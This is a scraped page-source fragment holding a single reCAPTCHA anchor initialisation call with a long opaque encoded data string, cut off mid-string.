      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CuypJwqLDvTRIU8KZwr1gRsOvw77DllnDpcOPwrXDunFNNibDkcKGK1HDuGhHKRnDksOmwoPDisOrwrPCqA7CpsKEJjjChsKPwpoYw7vDpm5kw4UeEcKDfsKjwrzDk8KYZk1Cw5/DhwYySiJyaMKMw5pDYsObwrPCiWnDgQt8e8OkBhfCgcOnworDpsKVwqfDuUt8exgiTyVnFsK1w7ZHTEDDksKADcK7YSTCgyrChSTCh8OGw5rCuifDj8KzwqPCoMOTOsOXM8OMJlHCp0QXc8K2w4TDssKywpHDicK/w6F9wpJLw4DDhcKAfMKKwp/[base64]/CjcOCYTfCnAgLwrfCnGIhwpJUw6jDs8KAw6ImBcO2wpHDk0zDrm7DkcKcMktDQ8Opw5LDhcKYCWVqw5zCk8Kdwqd2L8Oww5jDvUhcw4zDiRc6wo3Dhyo2wpFHA8K2wroOw5llXMOxe2jCmTtdd8KWwpTCkcOAw4nClMO1w6VGdi/[base64]/Cimc1McOvIWt7w7jDqcKVw6LDssO+wrLDgMK/w4oGw6x+Z8KKw6HCrAcDc0klwostacKwwoPCpMK9w5hJwqDCu8KTZ8OlwrPCrcOjV2PDnsKowo0Ew7wOw5dieHg+wrhuIEIQCsKUR1DDln0PCWQ7w4nDocKeScK6RcORw5Uww75Qw5rCkcKCwp/[base64]/ChGAOQWtYRsOIw4XChG9sMA/Dl8KaI8O8BsOjLiA+Z0wZHw/DinnDlMOqw7/Dh8KnwoNTw43Dr0rCjCnChzPClcKXw7/CnMO0wpQLwpdxdGoId3xpw7bDvxDDlRzChTvClsKhPDxafVVwwo4SwqpWDcOYw6ZwbFTCj8K9w4XCgsKhdMOXQ8Oew7TDkcKQwoLDkT3CvcKNw4jDmMKWIWtywrLCgMOswr3Dvgh/[base64]/UF8Uw6DDhsOcG8Ofw7hCQS7Cs8Ogd8Kpw7DCjcOiw6ldKcOLwovCnMKue8KmcgDDucOvwoXCjxDDtTzCmMKOwq3CnMOzccOnwr/CrMO5SVHCt0/Dri3DqsOUwo9swo7DuRIOw6pXwoxqGcKqwoLCiibDncKzEcKtGB50MMK+FS/CnMOmLhdCAcKkA8KVw6dtwpfCvDRsMMOIwoEMRB/Dt8KZw4zDksKSwqpew4XCu3oabsKbw7VeURLDusKgQMKjwoDDnsOISsOyR8KEwoFEaWwdwqrDgCsgccOOwobCnTAcU8KQwrxEwp8oOB4owrFsDDE8wrNLwq0daDBGwrzDiMOowpc8wrZLJSHDgMOxESfDo8KlFcOzwpDDujYnYMKMwoZpwro+w7dBwqoDB2/DnRrDmsKdHMOqw7pIaMKWwqbCpsOIwpAAwoQ0YhU4wqHDosOZKDNnTiXCusOKw48Tw7EYV1EGw7TCq8O8woTDvVPDusORwr0RMsOATHBVPQNRw6rDkF/CqcOMY8K7wqYnw5Faw6lua1PCrW9MCEN1VFPCrgvDvcOfwqEhwp/CjcORGsOXw60rw5HDnQfDjh/DqyNxR3s8BMOiMXNZwq3CrXBgKsOiw4FXbWbDj1Nhw4g2w6pJIQ7DviJ9wofDhcOFwqx3GsOQw4dVUGDDlAB9eFZXwqDCt8OkRX0wwozCrMKUwpvCg8OSPcKRw6nDscOFw4pbw4bCnMOxw68YwqvCmcOPwqTDsjJJw5PCsj/[base64]/Co8KfdcKGYmQ+woZSc8KqwpDCnw9OIMKpOcKOPGTDosO5w5BZwpbDgD3DhsKywrI/VgUfw5HDisKrwrpiw5lHZcKKFAcywpnDp8KQYVrDln3DpAZZYcOlw6B2K8ODdXpMw7PDjDZmUsKFUMOGwqHDvMODHcKtwo/DskjCpcO1Um8bUBEQfFXDtzDDgsKvGMOPJMO0f2jDrFE3bQhmC8Obw6hpw7nDowkHXFVlScO4wq5ZHXRBSR9Dw6tTwq8XCmlpUsKow5wMw7kzQUg4CVZ9DRvCsMO3FH8KwpLCscKuKcOeE2vDgBvCj0sFbyzDp8KfZMK/e8OywojCikjDqjxcw5XCqnfCs8Knw7AjS8OnwqxXwrdvw6LCssObwrnCkMOcG8K3bhMPQsKiZVQuf8Klw5DDoivCiMKRwq/DjcOJVxzCnigaZsOmPy3CkcOfBMOoYSDCosO0fMKFDMKuw6fCvw49w6Jow4bDlMO2w49ofg/CgcKsw4g0SDNQw6E2FcKxHlfDqcOJZAFnwpjDug8aMMKTa2HDssOVw47CkVvCvlLCtcOuw77CvxQaS8KrQHPCnnHDlsKbw5Rrw6nDn8OWwq86HXHDg3sBwqEFN8O+a3RpCcK1wr13ZsO/wqDDtMOmGnbCh8KLw47CkzPDksKyw7fDmsOowoA3wq9/RF95w6PCqhddV8K9w6DDicK+R8Oow7bDncKrwoxRb1JhM8KYNMKHwoswBsOJMsOjEcOuw5PDkn3Cn27DicK4wq3CvsKiwp1+fsOQwrPDlR0sDSrCmQQ8w7krwq0ewofDiHLDq8Obw6XDnmVKwoLCicOcIy3Cu8Osw4tEwpjCgRlUw7VFwrwAw6pvw7/DnMOcAMO3wr4awpVeX8KeUMODWg3CpGDChMOSS8KoVsKXwrZMw69JMsOlw58FwpVcw7UbLMK2w4nClMOEQH07w7cwwpjDoMORYMOTw53CgsOTwrxOwoXDm8OkwrbDr8OzSg8ewq9qw5sABSN0w5FHAsO9ZMOLwphewqdcwr/[base64]/BsKAwpXCicKJS8KGw5AhC1k5w4jDlsKxahzDo8Kpw4ISw4XDuVxSwol2d8KbwoDCkMKJCsK8EhLCnytjDHXCqsO/Um/Dj2HCoMKXw6XDscKswqFObmXCv2/CtQMpwr13EsKfDcKiWHDDk8Otw58mw7c9KXvCsRTDvsKATgY1Fw4HAmvCtsK5wqk2w5LCnsKzwoMlPCV8ORwHIcKhNcOAwodZdsKNw6s0woNMwrbDhyvCp0nCrsO9GlAYw4XChxF6w6bDg8KDw6oYw4BfNsKSw790MsK/wr84w77DksKRTcKUw4PCg8OResKcU8KHVcOsJDHCpwrDmzxJw5TCkAhwUlHCosOCLMOCw4dDwoMEasOPwoPDrcKkST/Cow9Vw5LDrHPDsgQ1w654w7DCiHcGQQcAw7PDsmliw43DksKHw5wswr9Gw6zCkcKLM3cRKVXDoFcIBcOANsOvME/CrMOVH19ew5DCg8OJw6/[base64]/CkXzCk8O5w4ppMU9/w7jDk8K+acK6VH4lwpQCFCszZsOnTxgxRcO5ZMOMwpfDjMONfl3CjcKpaQ1fFVp/w7bCjhTDj1/[base64]/Cr1xvwo8Aw79PLAE5ASzDqTrCgMO0IsOaezfDncKcw5dDLSQSw5fCpcKJVgjDsgpbw7fDl8Kbwo3CvcKyRcKUXER7GAdYwpFcwr9hw4hvwr7Cr3rDnkjDhAk3w6PDjFEsw75zMHdFwqbChxPDk8KVEjhUIUjDqlvCt8K3B0/CnsOiwoVTLAcZwp8eTcKKK8KuwpVQw6cuRMK1TsKKwo5YwrDCoE/[base64]/CocOWVmXChAliwrnDq8OhdsOzw4kPwqnDh0PDu3zCnlXCpAJcFMKIFR3DizAyw43Dvm1hwqlyw7ptKEnDgcKrCsK7asOcTcOfR8OUdMOmQXVhG8KBV8OOakVJw4XCpTXChnvCpBvCjmjDsWJ7w7QIMMOSaF1Swp/CpwJnDwDCjmYow6zDuk3DlsOxw47CgUARw6nCrh1RwqXCjMO3wo7DisKHM2fCvMKxMiAjwqwtwqNpwr/[base64]/wr/[base64]/DsGg5wqrCq8KjbMKhwrzDgAnCt8KiwpbDkcKrBW7CkMOEAFQ/[base64]/CjXsiw4IcLSp3w7MDUMOxwpkDwqHDgsKUDsKcO1UbQHHCisO4Fy1jCMK0wrg4CMOAw6PDsFB/WcO4IcO1w5bDux3DhMOBw5JmQ8Onw5vDpQJfwqfCmsOGwrs8KzV2V8KDalXCkQl9wpoQwrPCuRDCpyvDmsKKw7NQwovDgGLCrMKTw7/Chn3DoMKJTsKpw7xUWS/CnMKJfmN0woNUwpLCmcKyw7nCpsOTLcKbw4JGZCDCmcKjV8O8PsOvKcOkw7zCvG/Cm8OGwrTDp1g5L3MnwqBsWRDDkcKjNXE2PnMYwrcFw5rCnsOUFB/Cp8KrDGrDrMO1w43CpX/Dt8OqVMK9LcKvwq1Fw5cJwo7DvnjCjEvDssKgw4FJZmVcO8KGwqLDn0PDksKoCjzDvH4SwovCvsObwpMVwrXCs8OLwpzDjQ/DjnM5UD7CuRo4FsKSU8OGw5g7UsKJF8OrNmgew5jDtcOQY0jCj8K0w7oDS2jDtcOEwpF/[base64]/DhDvDtgfDvR/DjsKpw6vDgiJEwokZBsOmwrTDpEjCr8ODbsOowrjDomAbRFPDgcO1wrjDmhtRKHjDj8KjQcO6w4tMwozDgsKXfQ/DlELDvh3DuMKBwpLDqgFLTMKOb8O1DcKew5NcwpTCv03DuMOHw7d5WMOwYMOeSMKDQcKvw6J5w6BzwppQX8O+wpDDgMKGw5FbwpvDusOnw698wpIbwrs8w4/DhX5Hw4Mfw7/DscKbwp3Cph7Cu1nCrSDDmRvDmsOmwqzDusKqwpJIAgQaCxFLZiXDmCPDv8OXwrDDrcKuGMOww5FSaWbCo3F9FD7Du38TFcKiMsKofg/Ck2LDhQDCslzDvjTClsO6ImF5w5PDq8OyIX7Dt8OTasOQwpVGwrrDicOEw4nCqsOUw7XDgsO4DcKkRXvDs8K6F3cTw4TDsAHCksK/JsKmwqRXwqzCj8OPw7QAwo/CjGI9Y8OAw7o/[base64]/DrsOHw63CpcK0MkLCisKUwrsTw5/CtsONw5LDm3/DkcOdwpzDqADCp8KXw7jDp1TDrsKBbx/CiMOOwo7CrlHChAvDv1kNw4FDPMOoc8OVwoXCjjrCjcOJw7ULW8KiwqbDqsKLUV9owpzCkELDq8Kzwr51w6wfYMKRccKHGMORPCMXw5BlEsK1wqHCll3CkydswrvCgMKNL8OUw4MpXMKsXmIgwoFfwqY9SsK9F8KdVMOmYzNlwq3CpcKwGWgDP2B+OD1Xd0/Cl3VdBMKAScO9wr7Dm8KiTiZoZMOPES4wVsOJwrjDsHxuw5ILfhrDoUJsSyLCmcOcw6DDscKuJgvCmihtPhbCjEHDgMKBH3HChU8IwqDCrsKlw4DDiiHDsw0Mw6/Cr8K9woMUw7vCmsOtLsKZU8K/wp/DjMKbPSNsLBnCmsKNB8O/wrtQBMKmOBDDsMO3GMO/DQrDggrCu8KYw7HDhXbDk8KlP8K4w5XCoTsxKz7CqmoGwrHDscKhT8OYV8KbOMKIw7rDtVnClMOQwp/Cn8KDJWFKw6zChsOqwo3CoR4zRsOewrbCpC5fwqTDr8K7w57DosKpworDnsOcDsOnw5LClHvDjErDgF4jw65KwpTCh20sw53DqsKKw7TDtzlmMRZ4K8ObRcK0S8OnVcKyCRFBwqh1w5MFwrJIAXbDkz0IPcKRK8K/w4kMworCq8KeamHDpBMqw4xEwoDClHYPwqZbw6VGb0fDqUt0A05Kw5rDucOrDcKhE3fDs8KZwrp9w5jDhsOoMcKpwr5aw6UNeUYBwop3PlzCvx3ClA7DpFHDrBDDs0Q5w7rCixnDlMO/w4nCoAzCtsOlSih9wqF9w6U/worDisOZfABswoYcwqxZcsKSdMKzd8O6WEhJCsKrLxPDs8OSesKya0Jvwr/DmsKsw4PDvcK5QVVZw7ZPPkTDpmzDj8O5NcKzwpbDtz3DtcOjw4tWwqJKwoB0w6dtw7LCjiJBw68sbwZWwpDDh8Kgw53Ci8O8wobDjcKmwoMpHFx/VMKpw6BKTHcqQTIANAHCi8KGwoBCL8K1w5tuYsKaVWLCqzLDjcKywoPCoFAow5vCnTIFEsKqw7TDkRsBMcOedlXDlcKQw6/Di8K5NMOLWcOHwpvCizzDlDhKNBjDhsKcB8KJwpnCu3DDo8KZw6tmw4LDqFXCsnPDp8OUV8OjwpY9PsOIwo3Dl8OPw7YCwrHDt2PDqSJjemA4CV5Ae8KPWSDClSzDtcKTwq7DgcOywrg2w4jCk1FZwoJww6XDhMKabkghJMKdJ8OYQsOWw6LDj8O+w7nDil/DhFQmAsKtBcOjCMOEEMOywp/DrU8Jw7LCo1F6w4sUwrIdw7nDscKNwr3DjXvDvVbDvsOnMirDlgfCosOPIVBdw7VCw7XDo8OSw4h6QDnCpcOoIE5lPUY7PMOIwrVXw7s8FT5Gw4dRwoHCssOpw6bDl8OQwpN8c8Kjw6Ruw7LDgMO0w7t+YcObTinDm8OiwrQaCMKbw5zDmcOpN8KXwr1vw65/[base64]/CpsKxw6hxNsKJw5F1dcK0I8OMA2jClsOxBMK2XsOgwotUZcK7woLDuUQnwolTLg89FsOaVzbCuFEbRMOYBsO4wrXDkwPCmh3DuSM2woDDqGdvw7rDrQJUZUXDkMO3wrovw51tZD/[base64]/DjsKUAMK5w5/DnDZ2CDE2wpAkS8ObwpjClwtIJ8KIUwLDqcOkwqJjw7MXNsOzFBbDpCLCl303w6s8wo3DgMKzw4rChF8MB0BsfMO0A8OJCcOAw4jDvgthwo/ChsORdxUbWcOjWsKCwrLCrsOjPjvDl8KBw5Ycw7UqSQzCt8KVR1rChjF9w6bCvsOzLsKrwonDgHEew4LCksKoCMOqccO2wrhxAl/[base64]/CsWoxw50PLMKqw6sTwpYkecOLwqzCtgnCkQQNwpvCg8K2GzDDqcOkw4h+HsKVQSXDjk/DrsO4w4DDmSvCgsKfVQnDiRDDgg89LcKiwr4Qw4o4w5gNwqlFwqk+T3ZHOnxoKMKUw4jCisOuTkTChTnDlcOnw5FrwrfCi8KGAyTCklZ7RsOBEMOmBzrDszs0G8OVLlDCkWnDu3QlwqpnYnDDlioiw5wxQ2PDlFXDrcKcYgnDsFzDkEXDq8OnF3kgEVI7woZWwqA/[base64]/CgVcVXMK6wqHCvHtcGysww5/DlcOYXRg8F8OcP8K4w6DCnijDm8Ohb8KWw7kdw5bDtMKHw53DiQfCmmTDocKfwpnCjUvDpkjCisOwwp8cw4BDwoV0eSs6w7nDncK/w7IOwpDDkMORecKwwqYRG8OGw7JUDGbCtyBZw6tnwowow74Lw4jCrMOnEB7Cm0HDqE7CiR/DisOYworDisOwGcOPa8OTO3Vnw4wxw4HCrzPCgcOeAsOAw49ow6HDvlphGzLDpR/Ckh8xw7LDgTdnMjDDlsODSB5Wwp9fFsOfR0bCtD0pC8Kewo55w7DDl8KlMA/Du8KjwrJnLMOCD2DDnSpBwoZTw58CDTBcw6nDhsOXw75jGn08TQ/Ct8OjdsK9XsO6wrVOJTpcwpUxw6/DjXY8w5HCsMK+bsO+J8KwHMK/GVDCt2JBXVLDhsO3woBMEMK8w7XDlsKQMy7CtXvClMOfS8OywqYzwrPClMKHwrnDosKZWMOfw4nCvTICC8KBw5zChsOwCAvDsGwpBMOcIG1ww67DrcOPRFfDiVIiFcOXwr5vRFA2e0LDvcOmw7MfbsOlN3fCvy3CosK2wpsHwqQWwrbDmQ7DpWI/[base64]/DugN9NcONGMKuVhNMw79oWcO3W8K8wonCsMKLwphwNwDCssO2wofCuxbDuBbDksOkCsKawrHDpmHDl0nDtXPChF42wrAbZMOZw6PDqMOaw580wp/DlMOyckhQw4ZyV8OPcXpVwqEIw7jDnGBeWm3CpQ/DmsKPw4hIUsOywrwSwqEKw6TDisOeDnFcw6jDqTMsbcKsI8KjGMOLwrfCvQUsTMKwwo7CiMOQLVx3woLDt8ONwqt3bcOFw5fCgTocdlrDpArDisOxw5ExwpfDncKewrTDrQPDsl/CmwDDocOvwpJmwr9EYcKTwqtkShIybMKbNWhvesK5wo9Lw7zDvAPDinPDr3PDjMO3wpTCo2TDlMKXwqTDikbDgsOww4TCnBU6w44twr13w5BJRVUWPMKmw4ovwqDDlcOWwpnDk8KCWWTCk8KZbj42f8KLLcO4dcK7w4VcD8KIwpEPDB/DpsKzwqPCmXZywpXDsijDoQHCoDdLf0dFwpfCmwnCr8K/[base64]/w7rCk8O2S0rCoMOlwr/DlSN9TUFpw4VxF2DCg3QkwpnCisOgwqbCkDzCksOrVVjCm2zCk3ZXNA1jwq8id8K+NMKMw4/ChhfChDHCjkR0bSUQw6Q/XsKzw6NNwqoXfQoeLMOqUAXCtcOLAnU+wqfDplPCsBTDix7CnWRCG3sbw6cXw77DvHvDuSHDisOTw6A1wrXCsRsiHQ5PwqTCh1YgNxVcNgLClMOHw7MRwp86w4kJLcKIJMKzw4cAwoQ/dXHDqsKrwqpFw7zCqhYzwp86U8K1w47DrcOVQsKhcnnDi8KHw5zDmzh9T0Irwo8LO8K5M8KjCjDCvcOOwrTDlsOEIMOTcF47OVobwr/[base64]/fhTCgAwGYMOqbRPDh1E0dHDDnsKoYAXDq10TwrAoA8OzccOCw4vDr8OQw5wow7fDjGbCucKcwrLCsHQJw7LCv8KIwrswwpxbH8O6w6YAA8OZZyUTwqHCmMKHw6ASwoovwrLDlMKEXMOLRMK1P8K/AMOAw7sMalPDrnTDpcK/wrR+TcOMR8K/HS7Dn8KEwpgRwrPCvRrCoF/[base64]/CucKVEcOaw7owwoJJFcO6I8KmJMKmwr91esO0U2jClyYrGU1hwoDCuG8pwo/CosKOS8KuLsO1wqvDpcKlPV3DlsK8BHkbwoLDrsOsPcOeE1/[base64]/DkcOXw70swoknP8OhGQsBw6XDsMO4wqLCo3x0wp1Cw4bCpMK7w6ZfTwbCkMOIcMKDw4ciw5LDlsO6LsKTbG08w74AJFI9w4TDpn/[base64]/IivCpC3CkcKYw59AZcK5LcKLwrLCmsKbwq8XM8KAc8OFYMKawr04dMOXBykzFsOyHDnDjsO6w418C8OpEjvDmMKpwqTDgsKKwrdIVlQ8LzEfwo3Cn2A4w6g1ZGLCpxPDhMKNEMKAw5XDqiF0YlrCoyPDiUfDtMO/FcK1w5jDmwfCtmvDkMOWaRocUsOGAMKbO2B9KRVRwqTChlpAw4jCnsKpwqxSw5LDvcKPwrAxMElYB8OWw6vDozk/FsK7awsgHVwYw4s/IcKDwqrDl0RDN3ZjJMOIwpgkwrU3wozCmMOvw54BacKfM8OsEyDCsMKWw5RWOsOiODk6fcO7EHLDoiRKwr0dN8OaN8OHwrpeTjYVfcK0CBHDrAZmfxHCkVfCnR9jbsONw6PCssK/WglHwqonwpFmw65lQD8ww6k0w5PCpi7Do8OyJGgmTMOHIid1wqwDTiISEhpCWCMhPMKBZcOwbcOsJA/[base64]/LSx/dSbDvMKXw7YOck/[base64]/DtMOAw4AqRgADG1zDuWs5wrk1wphgV0QBNA/[base64]/CrB/CjcOwacOET3AxJVw6w75YL1nDo2U1w7rDuGPCmAlrFTTDsQzDr8Ovw70Zw4jDgsK5LcO5ZSN1XsOwwp0hNkLDk8OpOsKPwpbCpwFUAsOJw7IreMK+w7UAVDpzwq5Cw4zDhWB+eMKzw5bDscO9eMKOw7Z/woVkwoRIw71yLyAGwo/[base64]/DkcKPWkVkwpNbwodRw71yN8O1ZsOSw5vCg8KiwqvCrsOlwqBxwqrCiDhkw7vDmCLCv8KzBRTCp2vDscOAcsOiOnJDw4YOw6x/emnDiSZjwpoPw4lwLE0kSMO/O8O4QsKwAcOdw4V4wonCkMOkEEzCvCNdw5UcCMKmwpHDgWR/[base64]/Cq8OCwrYnwp1fCSvCqsKdI0rDl8Oew5bCqsK+eRtrL8Kkwo7DjD1STFFiwq0UIzDDtSrCmXp4acOrwqAFw7nCvS7Ct3DCuWbDpxHCqHTCtcKXdsOPfAZOwpNZFTE/w4oKw6AUP8KcMBANZ3ATPxglwpvCkmzDmyTCnsOHw78kwpUhw7PDnsObwp1zSsOrwpLDpMOPIhnCgXXDuMK+wr48wosrw5k0Dj7CgXVzw4VIbhfCnsOcMMOQZEHCmmESPsO4wr8VamYON8KDw4jClDk0w5PDmsOYw5vDnsO+FgtHQMKuwonClMOkcw7CpsOhw6/[base64]/wpPCnMKrF8K8f8OUUWjCncKrLMKMw5/[base64]/wphJdTrCizrCqDvCsQ/Cu8OYZRHChV8XPcKcXmzDncOBw5osXxdpLipRY8KUwqPCgMO0MyvCtDIISWscRG/DrxpVWhg0TRI5XsKBKU/DmcK0LMK7wp/DncK+WksRVh7CpMObZsOgw5vDiFnDmmHDpsOSwqLCsQp6JsKDwpPCoiTCmGnCi8O3wrrDnsOKYm92Y1LDjAVIaxV6cMOuwrzCtCtpcWsgeQvCpcOPRsOLSMOwCMKKGcO+wp9gPFDDs8OIAwLDscK0w4cVLMOaw4lrwpLDkmpHwqvDl0suBsO9c8OSXMKQRV/[base64]/w7PCscKldm7DmiRhYsOfY8KdwoTCrcOmOQAOHMO6w7/CmifDtsOJw4/DusOfJMKCUQhHXgQBwp3Cr08+wpzDlsKAwqc+wqcAwojCsTnCo8OqYcO6wqV7KGMGJcKvwrUFw7zDt8OfwqpaUcKVNcOCGWfDhsKvwq/DrFbCgsOOW8O5ZcKDFl8QJywVwoANw71Uwq3CpgXCtwUjTsOQQyzDoV8oRMKkw43ClFpgwo/CtwNpe1DDgV3DmBISw44nGsKbXwhSwpQcME03w7zCmAzDs8O6w7Btd8OVIsOXP8KFw4cYXsOZwqrDq8OiZ8Oew6zCmcKsHljDnsKew5gUMVnCkQ/DjwAFEMOcXWM/w57Ci1PCkcOgSGTCjENZw5BAwrDCocKEwpTCvcK1VwTCrE3Ci8KXw7XDjMO7QcKAw6AWwqTDv8KEEnV4aHg3IcKxwofCvzPDqAfCpxcIwqMbw7XCkcOmK8OINTXDhAglQ8OXw5fCmEZbGVIJworCvS5Vw6EWQUPDtj/CuV8GfsKMw5/DuMOqw5QdBAfCosODw5zDj8O4SMKIN8O6bcKQwpDDiErDvSnDpMKhGMKfAhzCsSs0JcOYwqw2AcO/[base64]/Cj8KTO3jCrQ5uw7XCk0bDsWbDlMKswqINccKkCcOBEAjDhwE/[base64]/wqrCsQzCtcO2w78DdCNzeAHCuUV/w5DCl8OcwqfCnShiw5DCqwt3w5bDgiJ/w6J4QMKVwq1VHMK3w6g4bwoZw4nDlDduIUcSY8K5w4ZrYi19GsKxQW/[base64]/HsK9wprDu8O7wr7DmcKBGBfCs8KrbwLCgsOhwoVpwqbDtsK/wrJQS8OnwoNDwrsIwq7DiXJjw6I1YsOzw4JRH8O3w77Ct8KHwoY3wrnDpcOkXcKZw7VVwq3CoysEIsOdw6sxw6PCqSXClmTDqmpMwoRQc1zCj2vDtywRwr7ChMOpQh9aw55GJkvCu8Ovw4XChTHCvD/DrhnCrcOowqtDw7NPw7bDsSfDusK/WsKxwoIWZl8Twr03wohAWnVtYcOGw6pawqLCoA1gwpnCuU7CkVPCrkFPwo3CqMKQw6bCtEkSwrNkw5RBIsOawr7Ct8OSwovDosKTeVoKwpPCosKrNxnClcOlw5Mrw4DDpMKWw6FkalXDuMOTJinCiMKQwrRCWz19w5tOFMOXw5/Cu8OSLB4YwpATXsObwrZwQwxHw6BBS1LDrcKrSyXDlkUGWMO5wpLCrsOTw63DpsOdw6NSw5rDk8Kzw48Qw5XDr8KwwovDpMO3BR41w4vDl8Okw7LDhywxZAlyw4nDpsOXGSzDi3/DvcOwakTCvMOBQMKcwrzDtcO3w63Ch8KZwq9Ww6EFwrNww6zDu3PCl0rDilLDlMKPw5HDrxF5woxLd8KMKMK8NsOpwpHCu8KRaMO6wo13NHxYFMK/dcOuw7kHwqRvWMKnwqIvYipQw7J9QMKNwpE9wobDoF1SPzjDs8OfwpPCscOaIjDCosOGwpQowocJw49yH8OmR0dSPsOAQcKjBcKBPDbDrmUgw6/ChXwPw6ZBwp0ow5jCpGQIM8OBwprDrkoUw6fChGTCtcKYFTfDu8OeMAJdQ0MpLMKwwqPDt1fCv8Ouw5nDtFHCmsOnSjPChAVQwqZ/w6lkwozClsKLwqsKBcKSYzzCtArCiQbCtR/DgUMVw4HCicK1OmgywrUHJsOdwpcqZ8OvSjtJSsO9cMOCWsOJw4PChH7DtwsAK8OcZiXCuMK8w4XDukFdw6llVMOQYMOZw7/DqUN5w5/DpC0Fw6LCjsOhwrXDu8Klw67CmwnDrgBhw73Cq1/ClcKuMEs1w7TDvsOIfTzDrsOaw6smFRnDuWLCksOiwp/[base64]/woYNwrU+wpbDscOEwrzDocK4w4YfZ8Kkw57Ckw/DhMOvawDCmW7DscK7PzHCksKkR0/CgsOqwpguFXkrwqvDr38XdsOsUsO5wpnClBXCrMKVAsOGwpDDmAtZByzCmR7DrsKewrZdwq3CkcOOwqbCtRjDusKew5bCnRIuw6fClDrDkMKvLSwJVwjDr8KPYxnDn8OQwrEAw7jDjRkWw4kvw7jCklTClMOAw47ClMKPNsONDcOOOsO8CsKQwoF1EcOpw5jDtU9/d8OoLcKeasOrBMOUHyfCtcKlw7sODh7CqQrCi8OMwonCtwQSwq97w5/DgFzCr2RCwqbDi8KWw7TDgmFOw69pOMKRHcO0wpp1fMKTa0UvwpHCrzvDlcKIwqcLI8KqASonw4wGw6AOIx7DojJaw7wkw4RVw7XCi2zCqlNsw4/[base64]/ADrDqcOzwqlRw7o+w6zDl37DoBB0w5xELyDDiGZUHcOFwqzDklccw5PCrcOeQ0QJw6rCq8Ocw7PDgsOcdDZRwokvwqzCtz0XYj7DsT7CksOnwobCsjxVA8KPLcKTwpzDgVfCiUHDo8KKE1gZw5FHEynDq8OHT8Ovw5/[base64]/DoMKLwotlC30ww6Z9w6XCtS/DlD4OWh8JOlfChMK6UcK1wotUI8OrdcKjYzJue8OaIjkzwoMmw7UCY8KRd8OiwqLDtSTCjVAPBsKFw67DuScAJ8KDMsO9KWImw7LCgcOAInLDoMKbw6RnXSvDr8Kvw6Fzf8KJQCnDpX9bwoJOwp3DpMKcf8OxwqnCnMKJwpTCkFBMw6/CvsK2OzbDpsKJw7tUMMKBND0YPsKwYcOxw47DlzAoHsOqbsO3w5/CuBHCmsKWXsOGJifChcK3PsKDw6EfR3gpa8KGZcOTw5PCkcKWwplpXsK6b8KVw45xw4LCm8K0EmLDvhIewqJtFlRTw6vDlzzCjcOlYxhCwo4CGHjCn8Oswq7Cp8Kxwq3Cv8KFwobDtiQwwqfClH/[base64]/Cq8Kpw71VwobCmcOYwpIFw4TDkMO3wqzDmcO0bsO+KH7Dq0UlwpjCu8KNwo5swo7DjMOkw6QHQj7Du8OQw4AKwqhnw5TCshd6w5Ebwo/Ci2FwwphpBl7CmsKTw4IKLnRXwqzClcOyGVFIKsKPw5Yaw4dBcRF7QMKUwoE/EXh4a2ACwp90fcOGwr9Uwp8pwoDCtsKCw5EoJ8OoUDHCrMOOw4bDq8K9w7BkVsO/YMOPwpnClwNPWMK5w6zDiMObwrlcwo3DhhIffcKhIhUMFsO0w5kREsOFeMO5LGHCkXVyKMKwVgvDmsORCDDCicKBw57DnMKGNsKHwojDlWbChsOOwr/DojvDjUDCssOsDMK/[base64]/aXI2GMOyw5XCpMOPFQpWw4HDh8KqPg1VWcO/[base64]/[base64]/PMKNwrFMBcKEwqLChMK3w7J5w658w6owwrpnBcOswpxzTGjCqVNuw6/DsjzDmcKswo8vS2vCiAYYw7h6w6ZMZMODWMK/wqd+w6QNwq1Qwo4RZxPDnDjCpi7Do0ciw5DDtsKyRcOHw5LDhsKJwrvDvMKWwqTDjcKXw73DrcOsJWtcWxdvw6TCvhJlMsKtL8OjCsK/[base64]/[base64]/CucKFwq/[base64]/LsKSwr7DvRnDiAQrPFgyw5XCq8KWGgDCkMO/C3DCrcKbYwHDnUzDvSHDtUTClsOgw4U8w4rCi0NfXErDocOmYsKAwp9AfkHCoMKwSyZAw50gIxYiOH9pw6/[base64]/DrwPChcK2fxnCuknCsMOpWsOhwrrCjcOBw79zwq/CgW8LQi3ClsKOwoXDvWzDlMOvw40bBMK9F8K2RcObw7NhwpjClW3DqnDCkzfDpSDDgVHDlsOcwqh5w6bCksKfw6dNwpMUw7kXwptWw7LDrMOSLxLCuw3DgDjCkcOnJ8OSU8KgV8OAacO0XcKMNCMgRBfCh8O+IsO8woFSEgwfXsOpw7l6fsK3AcOSTcKwwr/DucKpw4wuXsKXGXvCkWHDi3XCv0jCmmV7w5QSTX4uaMKEwpXCtH/DhCJUw4/ClFjCpcO1McODw7BSwo3CusOCwpZIwrXDicK6w4IDwotxwpDCj8KFwp/CmxfDsS/CqMO1WSvClMKLKsOvwqzCvFDCksK3w4JIesKDw4wZAcOlesK4w4w4AMKIw4vDt8O7WRDCmC7DpAkuwqdXd1tLAyHDmnDClsOnHCxvw4oNwpB7w6zDhMK6w5cmN8KIw6lHwoMYwrTCnSDDpXXCtMK9w7rDvw7CrcOEwpLDuSbClsOwasKOMB/[base64]/DqsO+R8OKw7gGaMO4AsKPw5PDtXMlZMOeT2LCqwDDrRkYacOAw4/Cr0QCeMOHwqFkbMO+RBTCosKuEMKuRMK/M3vCq8ObScOKI1E2PHTCjcKaD8KywrNJHVhJw4UcBcO9w6DDsMK0McKtwrJ7R1DDqgzCu2pVJMKOf8OWwo/DgBbDpsKUPcO1Kl/ClcOwKUMwZh7CiAHCvsOqw43DgzTDmGRHw7JpczItCEJKasKxwonDmDHCjR3DnsOYw65ywq5CwolES8K6c8O0w4tNGHsxOkjDgngwTMOywqBkwp/Co8K6VMK+wqHCkcOrw5TDjsO6EcKDw656A8OCwo/[base64]/[base64]/Dv8K1ZnvDvUjCgsKYSyA0E3/DjMOBB8OYXxVlNBsROnzDuMOwKX0QLl92wqLDoHjDo8KTw5Jiw5PCpGAcwpENwqlMQirDjMOXDMO6woLCn8KBc8OrUsOrLSZfMTY6LzJZwqnCv2nCiGgqOw7CpsK4PlzDgMKUYWzCvQYcV8KHYgnDnsKvwobDnUYPVcK/ScOLwoUswofCoMKTYBIywpbCgsOqw68HcTrCjsKywo8Qw5PCgMKMfcOVdxF+wp3ClsOJw4Vvwp7ConXDmjMJc8O1wps+B2odH8KLUcOhwonDi8Kew6TDg8Kpw7JAwofCt8O2NsOoIsOjcjHChMO